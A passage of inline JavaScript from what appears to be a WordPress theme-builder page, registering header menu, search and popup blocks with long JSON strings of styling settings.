text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"ey